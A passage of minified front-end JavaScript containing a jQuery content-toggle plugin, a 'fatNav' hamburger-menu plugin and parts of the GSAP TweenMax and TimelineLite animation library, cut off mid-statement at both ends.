this.options.toggleOptions&&(this.options.toggleOptions=JSON.parse(this.options.toggleOptions)),this.options.triggerSelectorContext?this.$triggers=s(this.options.triggerSelector,this.$element):this.$triggers=s(this.options.triggerSelector),0===this.$triggers.length&&(this.$triggers=this.$element),this.options.labelSelector?this.options.labelSelectorContext?this.$labels=s(this.options.labelSelector,this.$element):this.$labels=s(this.options.labelSelector):this.$labels=this.$triggers,this.options.contentSelectorContext?this.$contents=s(this.options.contentSelector,this.$element):this.$contents=s(this.options.contentSelector),"string"==typeof this.options.beforeCallback&&window[this.options.beforeCallback]&&"function"==typeof window[this.options.beforeCallback]?this.options.beforeCallback=window[this.options.beforeCallback].bind(this):"function"==typeof this.options.beforeCallback&&(this.options.beforeCallback=this.options.beforeCallback.bind(this))},i.prototype.setupDataOptions=function(){s.each(this.$element.data(),function(t,e){t in r&&(this.options[t]=e)}.bind(this))},i.prototype.bind=function(){var t="."+a+"."+this.options.group,e=c&&this.options.globalClose?"touchstart":"click",i=this.$element.add(this.$triggers).add(this.$contents);i.on("destroy"+t,this.destroy.bind(this)),i.on("toggle"+t,s.proxy(this.toggle,this,null)),i.on("close"+t,s.proxy(this.toggle,this,!1)),i.on("open"+t,s.proxy(this.toggle,this,!0)),i.on("isOpen"+t,function(){return this.isOpen}.bind(this)),this.$triggers.on(e+t,function(t){t.preventDefault(),t.originalEvent.mozInputSource&&t.originalEvent.mozInputSource===MouseEvent.MOZ_SOURCE_KEYBOARD||this.toggle(null,t)}.bind(this)),this.$triggers.on("keydown"+t,function(t){-1!==s.inArray(t.keyCode,n)&&(t.preventDefault(),this.toggle(null,t))}.bind(this)),this.options.stopPropagation&&this.$contents.on(e+t,function(t){t.stopPropagation()})},i.prototype.init=function(){this.tid=[],this.$triggers.each(s.proxy(this.initId,this,this.tid,"contentToggle__trigger")),this.cid=[],this.$contents.each(s.proxy(this.initId,this,this.cid,"contentToggle__content")),this.$triggers.each(function(t,e){var i=this.$triggers.eq(t);i.attr("role")||-1===s.inArray(e.tagName.toLowerCase(),o)||i.attr("role","button"),i.attr("tabindex")||i.attr("tabindex","0")}.bind(this)),this.$triggers.attr("aria-controls",this.cid.join(" ")),-1!==s.inArray(this.options.defaultState,["open","close"])?this.$element.trigger(this.options.defaultState+"."+a):(this.isOpen=this.$contents.is(":visible"),this.update())},i.prototype.initId=function(t,e,i,n){var r=s(n);t[i]=r.attr("id"),t[i]||(t[i]=e+"-"+this.uid+"-"+i,r.attr("id",t[i]))},i.prototype.toggle=function(t,e){e.stopPropagation(),"boolean"!=typeof t&&(t=!this.isOpen),this.$currentTrigger=null,this.$triggers.is(e.currentTarget)&&(this.$currentTrigger=s(e.currentTarget)),(!this.options.beforeCallback||"function"==typeof this.options.beforeCallback&&this.options.beforeCallback(e))&&(t?this.open():this.options.noSelfClosing||this.close())},i.prototype.open=function(){var t;!0!==this.isOpen&&(this.isOpen=!0,this.performToggle(),this.closeAll(!0),this.options.globalClose&&(t=c?"touchstart":"click",e.on(t+"."+a+this.uid,function(){this.closeAll()}.bind(this))))},i.prototype.close=function(){!1!==this.isOpen&&(this.isOpen=!1,this.performToggle(),e.off("."+a+this.uid))},i.prototype.closeAll=function(t){this.options.independent||s.each(l[this.options.group],function(t,e){Number(t)!==this.uid&&e.close()}.bind(this)),t||this.close()},i.prototype.performToggle=function(){var i={},n=this.isOpen?"show":"hide";this.update(),s.each(this.options.toggleProperties,function(t,e){i[e]=n}),this.$contents.stop().animate(i,this.options.toggleOptions)},i.prototype.update=function(){this.isOpen?(this.$element.addClass(this.options.elementClass),this.$contents.attr("aria-hidden",!1),this.$triggers.attr("aria-expanded",!0),this.$currentTrigger?this.$currentTrigger.addClass(this.options.triggerClass):this.$triggers.addClass(this.options.triggerClass),"string"==typeof this.options.openedLabel&&this.$labels.html(this.options.openedLabel)):(this.$element.removeClass(this.options.elementClass),this.$contents.attr("aria-hidden",!0),this.$triggers.attr("aria-expanded",!1),this.$triggers.removeClass(this.options.triggerClass),"string"==typeof this.options.closedLabel&&this.$labels.html(this.options.closedLabel))},i.prototype.destroy=function(){this.$element.removeData(a),this.$element.off("."+a),this.$triggers.off("."+a),this.$contents.off("."+a),e.off("."+a+this.uid)},s.fn[a]=function(t){var e=this.selector;return this.each(function(){new i(this,e,t)})}}(jQuery),function(n){function e(t){this.settings=n.extend({},r,t),this._defaults=r,this._name=i,this.init()}var i="fatNav",r={};n.extend(e.prototype,{init:function(){var e=this,t=this.$nav=n(".fat-nav"),i=this.$hamburger=n('<a href="javascript:void(0)" class="hamburger"><div class="hamburger__icon"></div></a>');this._bodyOverflow=n("body").css("overflow"),navigator.userAgent.match(/(iPad|iPhone|iPod)/g)&&t.children().css({height:"110%",transform:"translateY(-5%)"}),n("body").append(i),n().add(i).add(t.find("a")).on("click",function(t){e.toggleNav()})},toggleNav:function(){this.$nav.fadeToggle(400),this.toggleBodyOverflow(),n().add(this.$hamburger).add(this.$nav).toggleClass("active")},toggleBodyOverflow:function(){var t=n("body");t.toggleClass("no-scroll");var e=t.hasClass("no-scroll");t.css("overflow",e?"":this._bodyOverflow)}}),void 0===n[i]&&(n[i]=function(t){return new e(this,t)})}(jQuery,(window,document));var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";var t,T,b,x,S,v,i,g,e;function _(t,e,i,n){this.a=t,this.b=e,this.c=i,this.d=n,this.da=n-t,this.ca=i-t,this.ba=e-t}function C(t,e,i,n){var r={a:t},s={},o={},a={c:n},l=(t+e)/2,c=(e+i)/2,h=(i+n)/2,u=(l+c)/2,p=(c+h)/2,d=(p-u)/8;return r.b=l+(t-l)/4,s.b=u+d,r.c=s.a=(r.b+s.b)/2,s.c=o.a=(u+p)/2,o.b=p-d,a.b=h+(n-h)/4,o.c=a.a=(o.b+a.b)/2,[r,s,o,a]}function y(t,e,i,n,r){var s,o,a,l,c,h,u,p,d,f,m,g,v,_=t.length-1,y=0,w=t[0].a;for(s=0;s<_;s++)o=(c=t[y]).a,a=c.d,l=t[y+1].d,p=r?(m=b[s],v=.25*((g=x[s])+m)*e/(n?.5:S[s]||.5),a-((h=a-(a-o)*(n?.5*e:0!==m?v/m:0))+(((u=a+(l-a)*(n?.5*e:0!==g?v/g:0))-h)*(3*m/(m+g)+.5)/4||0))):a-((h=a-.5*(a-o)*e)+(u=a+.5*(l-a)*e))/2,h+=p,u+=p,c.c=d=h,c.b=0!==s?w:w=c.a+.6*(c.c-c.a),c.da=a-o,c.ca=d-o,c.ba=w-o,i?(f=C(o,w,d,a),t.splice(y,1,f[0],f[1],f[2],f[3]),y+=4):y++,w=u;(c=t[y]).b=w,c.c=w+.4*(c.d-w),c.da=c.d-c.a,c.ca=c.c-c.a,c.ba=w-c.a,i&&(f=C(c.a,w,c.c,c.d),t.splice(y,1,f[0],f[1],f[2],f[3]))}function w(t,e,i,n){var r,s,o,a,l,c,h=[];if(n)for(s=(t=[n].concat(t)).length;-1<--s;)"string"==typeof(c=t[s][e])&&"="===c.charAt(1)&&(t[s][e]=n[e]+Number(c.charAt(0)+c.substr(2)));if((r=t.length-2)<0)return h[0]=new _(t[0][e],0,0,t[r<-1?0:1][e]),h;for(s=0;s<r;s++)o=t[s][e],a=t[s+1][e],h[s]=new _(o,0,0,a),i&&(l=t[s+2][e],b[s]=(b[s]||0)+(a-o)*(a-o),x[s]=(x[s]||0)+(l-a)*(l-a));return h[s]=new _(t[s][e],0,0,t[s+1][e]),h}function d(t,e,i,n,r,s){var o,a,l,c,h,u,p,d,f={},m=[],g=s||t[0];for(a in r="string"==typeof r?","+r+",":",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",null==e&&(e=1),t[0])m.push(a);if(1<t.length){for(d=t[t.length-1],p=!0,o=m.length;-1<--o;)if(a=m[o],.05<Math.abs(g[a]-d[a])){p=!1;break}p&&(t=t.concat(),s&&t.unshift(s),t.push(t[1]),s=t[t.length-3])}for(b.length=x.length=S.length=0,o=m.length;-1<--o;)a=m[o],v[a]=-1!==r.indexOf(","+a+","),f[a]=w(t,a,v[a],s);for(o=b.length;-1<--o;)b[o]=Math.sqrt(b[o]),x[o]=Math.sqrt(x[o]);if(!n){for(o=m.length;-1<--o;)if(v[a])for(u=(l=f[m[o]]).length-1,c=0;c<u;c++)h=l[c+1].da/x[c]+l[c].da/b[c],S[c]=(S[c]||0)+h*h;for(o=S.length;-1<--o;)S[o]=Math.sqrt(S[o])}for(o=m.length,c=i?4:1;-1<--o;)l=f[a=m[o]],y(l,e,i,n,v[a]),p&&(l.splice(0,c),l.splice(l.length-c,c));return f}function f(t,e,i){for(var n,r,s,o,a,l,c,h,u,p,d,f=1/i,m=t.length;-1<--m;)for(s=(p=t[m]).a,o=p.d-s,a=p.c-s,l=p.b-s,n=r=0,h=1;h<=i;h++)n=r-(r=((c=f*h)*c*o+3*(u=1-c)*(c*a+u*l))*c),e[d=m*i+h-1]=(e[d]||0)+n*n}_gsScope._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(n,h,f){function m(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i}var g=function(t,e,i){f.call(this,t,e,i),this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0,this.render=g.prototype.render},v=1e-10,_=f._internals,y=_.isSelector,w=_.isArray,t=g.prototype=f.to({},.1,{}),b=[];g.version="1.15.1",t.constructor=g,t.kill()._gc=!1,g.killTweensOf=g.killDelayedCallsTo=f.killTweensOf,g.getTweensOf=f.getTweensOf,g.lagSmoothing=f.lagSmoothing,g.ticker=f.ticker,g.render=f.render,t.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),f.prototype.invalidate.call(this)},t.updateTo=function(t,e){var i,n=this.ratio,r=this.vars.immediateRender||t.immediateRender;for(i in e&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay)),t)this.vars[i]=t[i];if(this._initted||r)if(e)this._initted=!1,r&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&f._onPluginEvent("_onDisable",this),.998<this._time/this._duration){var s=this._time;this.render(0,!0,!1),this._initted=!1,this.render(s,!0,!1)}else if(0<this._time||r){this._initted=!1,this._init();for(var o,a=1/(1-n),l=this._firstPT;l;)o=l.s+l.c,l.c*=a,l.s=o-l.c,l=l._next}return this},t.render=function(t,e,i){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var n,r,s,o,a,l,c,h,u=this._dirty?this.totalDuration():this._totalDuration,p=this._time,d=this._totalTime,f=this._cycle,m=this._duration,g=this._rawPrevTime;if(u<=t?(this._totalTime=u,this._cycle=this._repeat,this._yoyo&&0!=(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=m,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(n=!0,r="onComplete"),0!==m||!this._initted&&this.vars.lazy&&!i||(this._startTime===this._timeline._duration&&(t=0),(0===t||g<0||g===v)&&g!==t&&(i=!0,v<g&&(r="onReverseComplete")),this._rawPrevTime=h=!e||t||g===t?t:v)):t<1e-7?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==d||0===m&&0<g&&g!==v)&&(r="onReverseComplete",n=this._reversed),t<0&&(this._active=!1,0!==m||!this._initted&&this.vars.lazy&&!i||(0<=g&&(i=!0),this._rawPrevTime=h=!e||t||g===t?t:v)),this._initted||(i=!0)):(this._totalTime=this._time=t,0!==this._repeat&&(o=m+this._repeatDelay,this._cycle=this._totalTime/o>>0,0!==this._cycle&&this._cycle===this._totalTime/o&&this._cycle--,this._time=this._totalTime-this._cycle*o,this._yoyo&&0!=(1&this._cycle)&&(this._time=m-this._time),this._time>m?this._time=m:this._time<0&&(this._time=0)),this._easeType?(a=this._time/m,(1===(l=this._easeType)||3===l&&.5<=a)&&(a=1-a),3===l&&(a*=2),1===(c=this._easePower)?a*=a:2===c?a*=a*a:3===c?a*=a*a*a:4===c&&(a*=a*a*a*a),this.ratio=1===l?1-a:2===l?a:this._time/m<.5?a/2:1-a/2):this.ratio=this._ease.getRatio(this._time/m)),p!==this._time||i||f!==this._cycle){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=p,this._totalTime=d,this._rawPrevTime=g,this._cycle=f,_.lazyTweens.push(this),void(this._lazy=[t,e]);this._time&&!n?this.ratio=this._ease.getRatio(this._time/m):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==p&&0<=t&&(this._active=!0),0===d&&(2===this._initted&&0<t&&this._init(),this._startAt&&(0<=t?this._startAt.render(t,e,i):r=r||"_dummyGS"),!this.vars.onStart||0===this._totalTime&&0!==m||(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||b))),s=this._firstPT;s;)s.f?s.t[s.p](s.c*this.ratio+s.s):s.t[s.p]=s.c*this.ratio+s.s,s=s._next;this._onUpdate&&(t<0&&this._startAt&&this._startTime&&this._startAt.render(t,e,i),e||this._totalTime===d&&!n||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||b)),this._cycle!==f&&(e||this._gc||this.vars.onRepeat&&this.vars.onRepeat.apply(this.vars.onRepeatScope||this,this.vars.onRepeatParams||b)),!r||this._gc&&!i||(t<0&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(t,e,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[r]&&this.vars[r].apply(this.vars[r+"Scope"]||this,this.vars[r+"Params"]||b),0===m&&this._rawPrevTime===v&&h!==v&&(this._rawPrevTime=0))}else d!==this._totalTime&&this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||b))},g.to=function(t,e,i){return new g(t,e,i)},g.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new g(t,e,i)},g.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new g(t,e,n)},g.staggerTo=g.allTo=function(t,e,i,n,r,s,o){n=n||0;function a(){i.onComplete&&i.onComplete.apply(i.onCompleteScope||this,arguments),r.apply(o||this,s||b)}var l,c,h,u,p=i.delay||0,d=[];for(w(t)||("string"==typeof t&&(t=f.selector(t)||t),y(t)&&(t=m(t))),t=t||[],n<0&&((t=m(t)).reverse(),n*=-1),l=t.length-1,h=0;h<=l;h++){for(u in c={},i)c[u]=i[u];c.delay=p,h===l&&r&&(c.onComplete=a),d[h]=new g(t[h],e,c),p+=n}return d},g.staggerFrom=g.allFrom=function(t,e,i,n,r,s,o){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,g.staggerTo(t,e,i,n,r,s,o)},g.staggerFromTo=g.allFromTo=function(t,e,i,n,r,s,o,a){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,g.staggerTo(t,e,n,r,s,o,a)},g.delayedCall=function(t,e,i,n,r){return new g(e,0,{delay:t,onComplete:e,onCompleteParams:i,onCompleteScope:n,onReverseComplete:e,onReverseCompleteParams:i,onReverseCompleteScope:n,immediateRender:!1,useFrames:r,overwrite:0})},g.set=function(t,e){return new g(t,0,e)},g.isTweening=function(t){return 0<f.getTweensOf(t,!0).length};var s=function(t,e){for(var i=[],n=0,r=t._first;r;)r instanceof f?i[n++]=r:(e&&(i[n++]=r),n=(i=i.concat(s(r,e))).length),r=r._next;return i},u=g.getAllTweens=function(t){return s(n._rootTimeline,t).concat(s(n._rootFramesTimeline,t))};g.killAll=function(t,e,i,n){null==e&&(e=!0),null==i&&(i=!0);var r,s,o,a=u(0!=n),l=a.length,c=e&&i&&n;for(o=0;o<l;o++)s=a[o],(c||s instanceof h||(r=s.target===s.vars.onComplete)&&i||e&&!r)&&(t?s.totalTime(s._reversed?0:s.totalDuration()):s._enabled(!1,!1))},g.killChildTweensOf=function(t,e){if(null!=t){var i,n,r,s,o,a=_.tweenLookup;if("string"==typeof t&&(t=f.selector(t)||t),y(t)&&(t=m(t)),w(t))for(s=t.length;-1<--s;)g.killChildTweensOf(t[s],e);else{for(r in i=[],a)for(n=a[r].target.parentNode;n;)n===t&&(i=i.concat(a[r].tweens)),n=n.parentNode;for(o=i.length,s=0;s<o;s++)e&&i[s].totalTime(i[s].totalDuration()),i[s]._enabled(!1,!1)}}};function r(t,e,i,n){e=!1!==e,i=!1!==i;for(var r,s,o=u(n=!1!==n),a=e&&i&&n,l=o.length;-1<--l;)s=o[l],(a||s instanceof h||(r=s.target===s.vars.onComplete)&&i||e&&!r)&&s.paused(t)}return g.pauseAll=function(t,e,i){r(!0,t,e,i)},g.resumeAll=function(t,e,i){r(!1,t,e,i)},g.globalTimeScale=function(t){var e=n._rootTimeline,i=f.ticker.time;return arguments.length?(t=t||v,e._startTime=i-(i-e._startTime)*e._timeScale/t,e=n._rootFramesTimeline,i=f.ticker.frame,e._startTime=i-(i-e._startTime)*e._timeScale/t,e._timeScale=n._rootTimeline._timeScale=t,t):e._timeScale},t.progress=function(t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),!1):this._time/this.duration()},t.totalProgress=function(t){return arguments.length?this.totalTime(this.totalDuration()*t,!1):this._totalTime/this.totalDuration()},t.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!=(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},t.duration=function(t){return arguments.length?n.prototype.duration.call(this,t):this._duration},t.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},t.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},t.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},t.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},g},!0),_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(h,u,p){function d(t){u.call(this,t),this._labels={},this.autoRemoveChildren=!0===this.vars.autoRemoveChildren,this.smoothChildTiming=!0===this.vars.smoothChildTiming,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var e,i,n=this.vars;for(i in n)e=n[i],_(e)&&-1!==e.join("").indexOf("{self}")&&(n[i]=this._swapSelfInParams(e));_(n.tweens)&&this.add(n.tweens,0,n.align,n.stagger)}function f(t){var e,i={};for(e in t)i[e]=t[e];return i}function m(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i}var g=1e-10,t=p._internals,e=d._internals={},v=t.isSelector,_=t.isArray,y=t.lazyTweens,w=t.lazyRender,b=[],o=_gsScope._gsDefine.globals,s=e.pauseCallback=function(t,e,i,n){var r=t._timeline,s=r._totalTime;!e&&this._forcingPlayhead||r._rawPrevTime===t._startTime||(r.pause(t._startTime),e&&e.apply(n||r,i||b),this._forcingPlayhead&&r.seek(s))},i=d.prototype=new u;return d.version="1.15.1",i.constructor=d,i.kill()._gc=i._forcingPlayhead=!1,i.to=function(t,e,i,n){var r=i.repeat&&o.TweenMax||p;return e?this.add(new r(t,e,i),n):this.set(t,i,n)},i.from=function(t,e,i,n){return this.add((i.repeat&&o.TweenMax||p).from(t,e,i),n)},i.fromTo=function(t,e,i,n,r){var s=n.repeat&&o.TweenMax||p;return e?this.add(s.fromTo(t,e,i,n),r):this.set(t,n,r)},i.staggerTo=function(t,e,i,n,r,s,o,a){var l,c=new d({onComplete:s,onCompleteParams:o,onCompleteScope:a,smoothChildTiming:this.smoothChildTiming});for("string"==typeof t&&(t=p.selector(t)||t),v(t=t||[])&&(t=m(t)),(n=n||0)<0&&((t=m(t)).reverse(),n*=-1),l=0;t.length>l;l++)i.startAt&&(i.startAt=f(i.startAt)),c.to(t[l],e,f(i),l*n);return this.add(c,r)},i.staggerFrom=function(t,e,i,n,r,s,o,a){return i.immediateRender=0!=i.immediateRender,i.runBackwards=!0,this.staggerTo(t,e,i,n,r,s,o,a)},i.staggerFromTo=function(t,e,i,n,r,s,o,a,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,this.staggerTo(t,e,n,r,s,o,a,l)},i.call=function(t,e,i,n){return this.add(p.delayedCall(0,t,e,i),n)},i.set=function(t,e,i){return i=this._parseTimeOrLabel(i,0,!0),null==e.immediateRender&&(e.immediateRender=i===this._time&&!this._paused),this.add(new p(t,0,e),i)},d.exportRoot=function(t,e){null==(t=t||{}).smoothChildTiming&&(t.smoothChildTiming=!0);var i,n,r=new d(t),s=r._timeline;for(null==e&&(e=!0),s._remove(r,!0),r._startTime=0,r._rawPrevTime=r._time=r._totalTime=s._time,i=s._first;i;)n=i._next,e&&i instanceof p&&i.target===i.vars.onComplete||r.add(i,i._startTime-i._delay),i=n;return s.add(r,0),r},i.add=function(t,e,i,n){var r,s,o,a,l,c;if("number"!=typeof e&&(e=this._parseTimeOrLabel(e,0,!0,t)),!(t instanceof h)){if(t instanceof Array||t&&t.push&&_(t)){for(i=i||"normal",n=n||0,r=e,s=t.length,o=0;o<s;o++)_(a=t[o])&&(a=new d({tweens:a})),this.add(a,r),"string"!=typeof a&&"function"!=typeof a&&("sequence"===i?r=a._startTime+a.totalDuration()/a._timeScale:"start"===i&&(a._startTime-=a.delay())),r+=n;return this._uncache(!0)}if("string"==typeof t)return this.addLabel(t,e);if("function"!=typeof t)throw"Cannot add "+t+" into the timeline; it is not a tween, timeline, function, or string.";t=p.delayedCall(0,t)}if(u.prototype.add.call(this,t,e),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(c=(l=this).rawTime()>t._startTime;l._timeline;)c&&l._timeline.smoothChildTiming?l.totalTime(l._totalTime,!0):l._gc&&l._enabled(!0,!1),l=l._timeline;return this},i.remove=function(t){if(t instanceof h)return this._remove(t,!1);if(t instanceof Array||t&&t.push&&_(t)){for(var e=t.length;-1<--e;)this.remove(t[e]);return this}return"string"==typeof t?this.removeLabel(t):this.kill(null,t)},i._remove=function(t,e){u.prototype._remove.call(this,t,e);var i=this._last;return i?this._time>i._startTime+i._totalDuration/i._timeScale&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},i.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},i.insert=i.insertMultiple=function(t,e,i,n){return this.add(t,e||0,i,n)},i.appendMultiple=function(t,e,i,n){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,n)},i.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},i.addPause=function(t,e,i,n){var r=p.delayedCall(0,s,["{self}",e,i,n],this);return r.data="isPause",this.add(r,t)},i.removeLabel=function(t){return delete this._labels[t],this},i.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},i._parseTimeOrLabel=function(t,e,i,n){var r;if(n instanceof h&&n.timeline===this)this.remove(n);else if(n&&(n instanceof Array||n.push&&_(n)))for(r=n.length;-1<--r;)n[r]instanceof h&&n[r].timeline===this&&this.remove(n[r]);if("string"==typeof e)return this._parseTimeOrLabel(e,i&&"number"==typeof t&&null==this._labels[e]?t-this.duration():0,i);if(e=e||0,"string"!=typeof t||!isNaN(t)&&null==this._labels[t])null==t&&(t=this.duration());else{if(-1===(r=t.indexOf("=")))return null==this._labels[t]?i?this._labels[t]=this.duration()+e:e:this._labels[t]+e;e=parseInt(t.charAt(r-1)+"1",10)*Number(t.substr(r+1)),t=1<r?this._parseTimeOrLabel(t.substr(0,r-1),0,i):this.duration()}return Number(t)+e},i.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),!1!==e)},i.stop=function(){return this.paused(!0)},i.gotoAndPlay=function(t,e){return this.play(t,e)},i.gotoAndStop=function(t,e){return this.pause(t,e)},i.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n,r,s,o,a,l=this._dirty?this.totalDuration():this._totalDuration,c=this._time,h=this._startTime,u=this._timeScale,p=this._paused;if(l<=t?(this._totalTime=this._time=l,this._reversed||this._hasPausedChild()||(r=!0,o="onComplete",0===this._duration&&(0===t||this._rawPrevTime<0||this._rawPrevTime===g)&&this._rawPrevTime!==t&&this._first&&(a=!0,this._rawPrevTime>g&&(o="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:g,t=l+1e-4):t<1e-7?(this._totalTime=this._time=0,(0!==c||0===this._duration&&this._rawPrevTime!==g&&(0<this._rawPrevTime||t<0&&0<=this._rawPrevTime))&&(o="onReverseComplete",r=this._reversed),t<0?(this._active=!1,0<=this._rawPrevTime&&this._first&&(a=!0),this._rawPrevTime=t):(this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:g,t=0,this._initted||(a=!0))):this._totalTime=this._time=this._rawPrevTime=t,this._time!==c&&this._first||i||a){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==c&&0<t&&(this._active=!0),0===c&&this.vars.onStart&&0!==this._time&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||b)),this._time>=c)for(n=this._first;n&&(s=n._next,!this._paused||p);)(n._active||n._startTime<=this._time&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=s;else for(n=this._last;n&&(s=n._prev,!this._paused||p);)(n._active||c>=n._startTime&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=s;this._onUpdate&&(e||(y.length&&w(),this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||b))),o&&(this._gc||h!==this._startTime&&u===this._timeScale||!(0===this._time||l>=this.totalDuration())||(r&&(y.length&&w(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[o]&&this.vars[o].apply(this.vars[o+"Scope"]||this,this.vars[o+"Params"]||b)))}},i._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof d&&t._hasPausedChild())return!0;t=t._next}return!1},i.getChildren=function(t,e,i,n){n=n||-9999999999;for(var r=[],s=this._first,o=0;s;)n>s._startTime||(s instanceof p?!1!==e&&(r[o++]=s):(!1!==i&&(r[o++]=s),!1!==t&&(o=(r=r.concat(s.getChildren(!0,e,i))).length))),s=s._next;return r},i.getTweensOf=function(t,e){var i,n,r=this._gc,s=[],o=0;for(r&&this._enabled(!0,!0),n=(i=p.getTweensOf(t)).length;-1<--n;)(i[n].timeline===this||e&&this._contains(i[n]))&&(s[o++]=i[n]);return r&&this._enabled(!1,!0),s},i.recent=function(){return this._recent},i._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},i.shiftChildren=function(t,e,i){i=i||0;for(var n,r=this._first,s=this._labels;r;)r._startTime>=i&&(r._startTime+=t),r=r._next;if(e)for(n in s)s[n]>=i&&(s[n]+=t);return this._uncache(!0)},i._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),n=i.length,r=!1;-1<--n;)i[n]._kill(t,e)&&(r=!0);return r},i.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;-1<--i;)e[i]._enabled(!1,!1);return!1!==t&&(this._labels={}),this._uncache(!0)},i.invalidate=function(){for(var t=this._first;t;)t.invalidate(),t=t._next;return h.prototype.invalidate.call(this)},i._enabled=function(t,e){if(t===this._gc)for(var i=this._first;i;)i._enabled(t,!0),i=i._next;return u.prototype._enabled.call(this,t,e)},i.totalTime=function(){this._forcingPlayhead=!0;var t=h.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,t},i.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},i.totalDuration=function(t){if(arguments.length)return 0!==this.totalDuration()&&0!==t&&this.timeScale(this._totalDuration/t),this;if(this._dirty){for(var e,i,n=0,r=this._last,s=999999999999;r;)e=r._prev,r._dirty&&r.totalDuration(),r._startTime>s&&this._sortChildren&&!r._paused?this.add(r,r._startTime-r._delay):s=r._startTime,r._startTime<0&&!r._paused&&(n-=r._startTime,this._timeline.smoothChildTiming&&(this._startTime+=r._startTime/this._timeScale),this.shiftChildren(-r._startTime,!1,-9999999999),s=0),n<(i=r._startTime+r._totalDuration/r._timeScale)&&(n=i),r=e;this._duration=this._totalDuration=n,this._dirty=!1}return 